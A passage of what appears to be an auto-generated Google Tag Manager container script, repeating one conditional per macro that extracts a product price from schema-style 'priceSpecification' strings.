cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return 